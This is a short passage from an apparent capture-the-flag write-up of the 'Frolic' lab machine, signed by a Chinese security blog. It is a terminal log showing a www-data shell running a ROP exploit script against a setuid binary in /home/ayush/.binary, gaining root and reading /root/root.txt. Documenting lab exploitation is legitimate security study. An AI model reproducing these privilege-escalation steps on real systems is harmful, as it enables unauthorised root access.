 dayuCarrier
dayuFrolic
www-data@frolic:/dev/shm$ cd /home
cd /home
www-data@frolic:/home$ ls
ls
ayush  sahay
www-data@frolic:/home$ cd ayush
cd ayush
www-data@frolic:/home/ayush$ ls -la
ls -la
total 36
drwxr-xr-x 3 ayush ayush 4096 Sep 25  2018 .
drwxr-xr-x 4 root  root  4096 Sep 23  2018 ..
-rw------- 1 ayush ayush 2781 Sep 25  2018 .bash_history
-rw-r--r-- 1 ayush ayush  220 Sep 23  2018 .bash_logout
-rw-r--r-- 1 ayush ayush 3771 Sep 23  2018 .bashrc
drwxrwxr-x 2 ayush ayush 4096 Sep 25  2018 .binary
-rw-r--r-- 1 ayush ayush  655 Sep 23  2018 .profile
-rw------- 1 ayush ayush  965 Sep 25  2018 .viminfo
-rwxr-xr-x 1 ayush ayush   33 Sep 25  2018 user.txt
www-data@frolic:/home/ayush$ cd .binary
cd .binary
www-data@frolic:/home/ayush/.binary$ mv /dev/shm/exploit.txt /dev/shm/exploit.py
</.binary$ mv /dev/shm/exploit.txt /dev/shm/exploit.py
www-data@frolic:/home/ayush/.binary$ ./rop $(python /dev/shm/exploit.py)
./rop $(python /dev/shm/exploit.py)
# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
# cat /root/root.txt
cat /root/root.txt
85d3fdf03f969892
#
大余安全
https://blog.csdn.net/qq_34801745